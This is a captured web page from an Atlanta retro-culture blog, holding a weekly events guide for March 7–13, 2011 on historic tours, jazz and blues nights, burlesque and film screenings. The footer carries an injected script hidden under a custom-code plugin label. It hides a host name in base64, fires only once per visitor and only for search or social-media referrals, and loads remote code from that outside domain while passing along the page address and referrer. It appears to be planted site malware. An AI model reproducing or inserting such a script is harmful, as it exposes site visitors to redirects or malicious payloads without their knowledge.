href="https://www.atlretro.com/tag/torchy-taboo/" rel="tag">torchy taboo</a>, <a href="https://www.atlretro.com/tag/tribalcon/" rel="tag">TribalCon</a>, <a href="https://www.atlretro.com/tag/ursula-undress/" rel="tag">ursula undress</a>, <a href="https://www.atlretro.com/tag/vivian-mirann/" rel="tag">Vivian MirAnn</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/03/07/this-week-in-retro-atlanta-march-7-13/">This Week in Retro Atlanta March 7-13</a></h2>
            Posted on: <strong>Mar 7th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>Wow, there&#8217;s a lot flying and frying this week Retro-wise in Atlanta from Phoenix Flies to Southern Fried Burlesque Fest to a host of pop and rock performers who got their start in the &#8217;80s. Here&#8217;s your weekly guide to where and why to get out&#8230;</p>
<p><em>Monday March 7</em></p>
<p><strong><a href="https://www.preserveatlanta.com/" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/02/reed.jpg"><img decoding="async" class="alignleft size-full wp-image-212" title="reed" src="https://www.atlretro.com/wp-content/uploads/2011/02/reed.jpg" alt="" width="280" height="280" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/reed.jpg 280w, https://www.atlretro.com/wp-content/uploads/2011/02/reed-150x150.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>Atlanta Preservation Center</strong> continues its annual <strong><a href="https://www.phoenixflies.org/index.php" target="_blank">The Phoenix Flies: A Celebration of Living Landmarks</a></strong>, so-named after the iconic symbol of Atlanta—the mythical bird that burns and is reborn similar to the city post-Civil War. The event which runs through March 20 offers a chance to take its neighborhood historical walking tours for free, as well as experience additional behind-the-scenes peeks inside Atlanta’s most famous buildings of eras gone by. Today&#8217;s tours include <strong><a href="www.the-temple.org" target="_blank">The Temple</a></strong> synagogue (1930), designed by legendary Atlanta architect <strong>Philip Trammel Shutze</strong> at 10:30 AM; the Gothic revival <strong><a href="https://www.peachtree.org" target="_blank">Peachtree Christian Church</a></strong> (1925) at noon; and <strong><a href="https://www.gpconservancy.org/" target="_blank">Grant Park</a> </strong>at 5 PM. Reservations are recommended. After dark, <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong> &amp; his smokin’ 16-piece orchestra present another <strong>Big Band Night</strong> of jazz at <strong><a href="https://www.cafe290atlanta.com/" target="_blank">Café 290</a></strong>, featuring Sinatra, Bennett, Basie and Joe’s originals. Blues chanteuse <strong><a href="https://www.francinereed.net/" target="_blank">Francine Reed</a></strong> is back at <strong><a href="https://cafecircaatl.com/" target="_blank">Cafe Circa</a>. <a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>hosts a <strong>Blues Jam</strong>.</p>
<p><em>Tuesday March 8</em></p>
<p><em> </em><strong><a href="https://www.phoenixflies.org/all_events.php" target="_blank">Phoenix Flies</a></strong> features the <strong>Swan House</strong> at the <strong><a href="htthttps://www.atlantahistorycenter.com/p://" target="_blank">Atlanta History Center</a> </strong>(AHC), site of lavish parties in the 1920s and &#8217;30s; other AHC facilities such as the 1840 <strong>Tullie Smith Farm</strong> and <strong>Cherokee Garden Library</strong> and <strong>Kenan Research Center</strong>, which both house rare photos and documents of Atlanta history; neoclassic <strong><a href="www.christianscienceatlanta.com" target="_blank">First Church of Christ, Scientist</a></strong> (cornerstone laid 1903); <strong>Hinman Home</strong> (1896), now <strong><a href="www.stonehurstplace.com" target="_blank">Stonehurst Place Bed &amp; Breakfast</a>;</strong> Midtown&#8217;s <strong>The Castle; </strong>a general <strong>Historic Midtown</strong> tour; and <strong><a href="www.atlwc.org" target="_blank">Wimbish House</a></strong> (1906), one of the last remaining homes on Peachtree Street&#8217;s once posh Mansion Row now the headquarters of Atlanta Women&#8217;s Club.</p>
<p><strong><a href="https://www.facebook.com/event.php?eid=192784134086748&amp;index=1" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/03/near_dark_ver2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-456" title="near_dark_ver2" src="https://www.atlretro.com/wp-content/uploads/2011/03/near_dark_ver2-196x300.jpg" alt="" width="196" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/near_dark_ver2-196x300.jpg 196w, https://www.atlretro.com/wp-content/uploads/2011/03/near_dark_ver2.jpg 495w" sizes="auto, (max-width: 196px) 100vw, 196px" /></a>Splatter Cinema</strong> presents 1980s vampire classic <strong><a href="https://www.youtube.com/watch?v=oaO4Y_249U8&amp;feature=related" target="_blank">NEAR DARK</a></strong> at 9:30 PM. Read Mark Arson&#8217;s <strong><a href="https://https://www.atlretro.com/2011/03/06/retro-review-vampires-on-fire-march-8-splatter-cinema-sizzles-thanks-to-anti-%E2%80%9880s-bloodsucker-classic-near-dark/" target="_blank">Retro Revue</a></strong> to see why you shouldn&#8217;t miss this hard-edged horror Western directed by Oscar winner <strong>Kathryn Bigelow</strong> and starring <strong>Lance Henriksen</strong> and Bill Paxton. Grab your horn and head to <a style="font-weight: bold;" href="https://www.twains.net/" target="_blank">Twain’s</a> in Decatur for a <strong>Joe Gransden </strong>jazz jam session starting at 9 PM. Fedora Blues plays <strong><a href="https://fatmattsribshack.com/">Fatt Matt&#8217;s Rib Shack</a></strong>. Atlanta’s notorious DJ <strong><a href="https://djromeocologne.podbean.com/" target="_blank">Romeo Cologne</a></strong> spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland.</p>
<p><em>Wednesday March 9</em></p>
<p><strong><a href="https://www.phoenixflies.org/all_events.php" target="_blank">Phoenix Flies</a></strong> tours the Fabulous <strong><a href="https://www.foxtheatre.org" target="_blank">Fox Theatre</a></strong> and offers a rare peek inside <strong><a href="https://www.phoenixflies.org/event_details.php?id=87" target="_blank">The Herndon Home</a></strong>, a beautiful 1910 mansion built by Atlanta&#8217;s first African-American millionaire Alonzo Herndon which has many eclectic aspects thanks also to his drama teacher wife Adrienne who would put on theater productions occasionally on the roof.</p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night</strong> at <a href="https://www.theglenwoodatlanta.com/" target="_blank"><strong>The Glenwood</strong></a>. Catch <strong>Joe Gransden</strong> every Wednesday night at 8:30 PM at <a href="https://www.xorbia.com/tickets/sidedoor/" target="_blank"><strong>Jerry Farber’s Side Door</strong></a>. The Hollidays bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fatt Matt&#8217;s Rib Shack</a></strong>. Dance to ‘70s, ‘80s and ‘90s hits during <a href="https://www.retrointhemetro.com/" target="_blank"><strong>Retro in the Metro </strong><strong>Wednesdays</strong></a> presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven, starting at 8 PM. Cover band <strong><a href="https://80sbandofdestiny.com/" target="_blank">&#8217;80s Band of Destiny</a></strong> is in the Atlanta Room at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday March 10</em></p>
<div id="attachment_457" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/03/stonehengemansion.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-457" class="size-medium wp-image-457 " title="stonehengemansion" src="https://www.atlretro.com/wp-content/uploads/2011/03/stonehengemansion-300x206.jpg" alt="" width="300" height="206" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/stonehengemansion-300x206.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/03/stonehengemansion.jpeg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-457" class="wp-caption-text">Stonehenge Mansion, one of today&#39;s Phoenix Flies tours.</p></div>
<p>Another busy day for <strong><a href="https://www.phoenixflies.org/all_events.php" target="_blank">Phoenix Flies </a></strong>including tours of <strong>Fox Theatre</strong>; early <strong><a href="www.biracialhistoryproject.org" target="_blank">Edgewood-Candler Park</a></strong>; <strong>Unseen Underground</strong> exploring parts of the old railway lines and viaduct system not usually open to public view; <strong>Burns Club</strong> (1910), a replica of Scottish poet Robert Burns&#8217; birth home with Burns poetry reading; <strong><a href="https://www.atlantaga.gov/government/urbandesign" target="_blank">City Hall</a></strong>; <strong>Stonehenge Mansion &amp; Sanctuary</strong>, a Gothic mansion in Druid Hills built as a residence but now houses <strong><a href="www.stjohnsatlanta.org" target="_blank">St. John&#8217;s Lutheran Church</a></strong>; and the <strong><a href="www.sos.ga.gov/archives/state_capitol" target="_blank">Georgia Capitol</a></strong>.</p>
<p><span style="color: #000000;"><a href="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-dirty-martini-poster2.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-378 alignright" title="sfbf-dirty-martini-poster2" src="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-dirty-martini-poster2-219x300.jpg" alt="" width="219" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-dirty-martini-poster2-219x300.jpg 219w, https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-dirty-martini-poster2.jpg 340w" sizes="auto, (max-width: 219px) 100vw, 219px" /></a>The first annual <strong><a href="https://www.southernfriedburlesquefest.com/" target="_blank">Southern Fried Burlesque Fest </a></strong>kicks off with the Atlanta premiere of award-winning documentary <strong><a href="https://www.ten-in-oneproductions.com/" target="_blank">DIRTY MARTINI &amp; THE NEW BURLESQUE</a></strong>, with a Q&amp;A afterwards with director <strong>Gary Beeber</strong> and Neo-Burlesque Revival superstar <strong>Dirty Martini</strong>, at the <strong>Holiday Inn &amp; Conference Center</strong> in Decatur. Be sure to read our fest preview <strong><a href="https://www.atlretro.com/2011/03/03/southern-fried-sensuality-atlanta%E2%80%99s-first-burlesque-festival-showcases-local-and-international-talent/" target="_blank">here</a></strong>. </span><span style="color: #000000;"><strong><a href="https://www.facebook.com/pages/Chickens-and-Pigs/320054355472?v=wall" target="_blank">Chickens and Pigs</a></strong> play <strong><a href="https://www.facebook.com/pages/Pho-Truc/164787686907570?ref=ts" target="_blank">Pho Truc</a></strong> in Clarkston from 8-10 PM. Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://djromeocologne.podbean.com/" target="_blank">Romeo Cologne</a></strong> at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>.  <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a></strong> and Chicken Shack bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. <a href="https://www.atlretro.com/2011/03/07/this-week-in-retro-atlanta-march-7-13/#more-431" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></span></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/10-high/" rel="tag">10 High</a>, <a href="https://www.atlretro.com/tag/80s-band-of-destiny/" rel="tag">80s Band of Destiny</a>, <a href="https://www.atlretro.com/tag/amy-pike/" rel="tag">Amy Pike</a>, <a href="https://www.atlretro.com/tag/atlanta-churches/" rel="tag">Atlanta churches</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/atlanta-preservation-center/" rel="tag">atlanta preservation center</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/baseball-project/" rel="tag">Baseball Project</a>, <a href="https://www.atlretro.com/tag/blues/" rel="tag">blues</a>, <a href="https://www.atlretro.com/tag/bonaventure-quartet/" rel="tag">Bonaventure Quartet</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/burns-club/" rel="tag">Burns Club</a>, <a href="https://www.atlretro.com/tag/cafe-290/" rel="tag">Cafe 290</a>, <a href="https://www.atlretro.com/tag/cafe-circa/" rel="tag">cafe circa</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/castleberry-hill/" rel="tag">Castleberry Hill</a>, <a href="https://www.atlretro.com/tag/cc-booker-iii/" rel="tag">CC Booker III</a>, <a href="https://www.atlretro.com/tag/center-for-puppetry-arts/" rel="tag">Center for Puppetry Arts</a>, <a href="https://www.atlretro.com/tag/chickens-and-pigs/" rel="tag">Chickens and Pigs</a>, <a href="https://www.atlretro.com/tag/city-hall/" rel="tag">City Hall</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/col-bruce-hampton/" rel="tag">Col Bruce Hampton</a>, <a href="https://www.atlretro.com/tag/colin-hay/" rel="tag">Colin Hay</a>, <a href="https://www.atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://www.atlretro.com/tag/david-spencer/" rel="tag">David Spencer</a>, <a href="https://www.atlretro.com/tag/dirty-martini/" rel="tag">dirty martini</a>, <a href="https://www.atlretro.com/tag/dream-syndicate/" rel="tag">Dream Syndicate</a>, <a href="https://www.atlretro.com/tag/drivin-n-cryin/" rel="tag">Drivin' n Cryin'</a>, <a href="https://www.atlretro.com/tag/druid-hills/" rel="tag">Druid Hills</a>, <a href="https://www.atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://www.atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/five-spot/" rel="tag">Five Spot</a>, <a href="https://www.atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://www.atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://www.atlretro.com/tag/gary-beeber/" rel="tag">Gary Beeber</a>, <a href="https://www.atlretro.com/tag/georgia-capitol/" rel="tag">Georgia Capitol</a>, <a href="https://www.atlretro.com/tag/georgia-tech/" rel="tag">Georgia Tech</a>, <a href="https://www.atlretro.com/tag/grant-park/" rel="tag">Grant Park</a>, <a href="https://www.atlretro.com/tag/gyna-rose-jewwl/" rel="tag">Gyna Rose Jewwl</a>, <a href="https://www.atlretro.com/tag/harmony-grove-cemetery/" rel="tag">Harmony Grove Cemetery</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/herndon-home/" rel="tag">Herndon Home</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/hinman-home/" rel="tag">Hinman Home</a>, <a href="https://www.atlretro.com/tag/historic-downtown/" rel="tag">Historic Downtown</a>, <a href="https://www.atlretro.com/tag/historic-midtown/" rel="tag">Historic Midtown</a>, <a href="https://www.atlretro.com/tag/holiday-inn-decatur/" rel="tag">Holiday Inn Decatur</a>, <a href="https://www.atlretro.com/tag/inman-park/" rel="tag">Inman Park</a>, <a href="https://www.atlretro.com/tag/j-t-speed/" rel="tag">J.T. Speed</a>, <a href="https://www.atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/jo-boobs/" rel="tag">Jo Boobs</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/johnny-porkpie/" rel="tag">Johnny Porkpie</a>, <a href="https://www.atlretro.com/tag/katherine-lashe/" rel="tag">Katherine Lashe</a>, <a href="https://www.atlretro.com/tag/kathryn-bigelow/" rel="tag">Kathryn Bigelow</a>, <a href="https://www.atlretro.com/tag/kevn-kinney/" rel="tag">Kevn Kinney</a>, <a href="https://www.atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://www.atlretro.com/tag/l-p-grant-mansion/" rel="tag">L.P. Grant Mansion</a>, <a href="https://www.atlretro.com/tag/lance-henriksen/" rel="tag">lance Henriksen</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/meehans/" rel="tag">Meehan's</a>, <a href="https://www.atlretro.com/tag/men-at-work/" rel="tag">Men at Work</a>, <a href="https://www.atlretro.com/tag/mike-geier/" rel="tag">Mike Geier</a>, <a href="https://www.atlretro.com/tag/near-dark/" rel="tag">Near Dark</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/oglethorpe/" rel="tag">Oglethorpe</a>, <a href="https://www.atlretro.com/tag/peachtree-christian-church/" rel="tag">Peachtree Christian Church</a>, <a href="https://www.atlretro.com/tag/pemberton-place/" rel="tag">Pemberton Place</a>, <a href="https://www.atlretro.com/tag/pete-buck/" rel="tag">Pete Buck</a>, <a href="https://www.atlretro.com/tag/peter-pan/" rel="tag">Peter Pan</a>, <a href="https://www.atlretro.com/tag/philip-trammel-shutze/" rel="tag">Philip Trammel Shutze</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/phoenix-flies/" rel="tag">phoenix flies</a>, <a href="https://www.atlretro.com/tag/piedmont-park/" rel="tag">Piedmont Park</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/rem/" rel="tag">REM</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/rick-springfield/" rel="tag">Rick Springfield</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/rosie-palms/" rel="tag">Rosie Palms</a>, <a href="https://www.atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://www.atlretro.com/tag/southern-fried-burlesque-fest/" rel="tag">southern fried burlesque fest</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/steve-wynn/" rel="tag">Steve Wynn</a>, <a href="https://www.atlretro.com/tag/stonehenge-mansion/" rel="tag">Stonehenge Mansion</a>, <a href="https://www.atlretro.com/tag/stonehurst-park/" rel="tag">Stonehurst Park</a>, <a href="https://www.atlretro.com/tag/swan-house/" rel="tag">Swan House</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/swing-night/" rel="tag">Swing Night</a>, <a href="https://www.atlretro.com/tag/sylvester-cemetery/" rel="tag">Sylvester Cemetery</a>, <a href="https://www.atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://www.atlretro.com/tag/temple/" rel="tag">Temple</a>, <a href="https://www.atlretro.com/tag/the-glenwood/" rel="tag">The Glenwood</a>, <a href="https://www.atlretro.com/tag/tiffany-carter/" rel="tag">tiffany carter</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/torchy-taboo/" rel="tag">torchy taboo</a>, <a href="https://www.atlretro.com/tag/toulouse-lautrec/" rel="tag">Toulouse-Lautrec</a>, <a href="https://www.atlretro.com/tag/tours/" rel="tag">tours</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/u2/" rel="tag">U2</a>, <a href="https://www.atlretro.com/tag/underground-atlanta/" rel="tag">Underground Atlanta</a>, <a href="https://www.atlretro.com/tag/uno-dos-tres-catorce/" rel="tag">Uno Dos Tres Catorce</a>, <a href="https://www.atlretro.com/tag/ursula-undress/" rel="tag">ursula undress</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://www.atlretro.com/tag/wild-bills/" rel="tag">Wild Bill's</a>, <a href="https://www.atlretro.com/tag/will-scruggs/" rel="tag">Will Scruggs</a>, <a href="https://www.atlretro.com/tag/wimbish-house/" rel="tag">Wimbish House</a>, <a href="https://www.atlretro.com/tag/wrens-nest/" rel="tag">Wren's Nest</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":580,"search_query":"","signature":"5cfa3f37a0d3b8e9ed16d804f71dc776","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=88e32c6424","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":580,"search_query":"","signature":"5cfa3f37a0d3b8e9ed16d804f71dc776","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
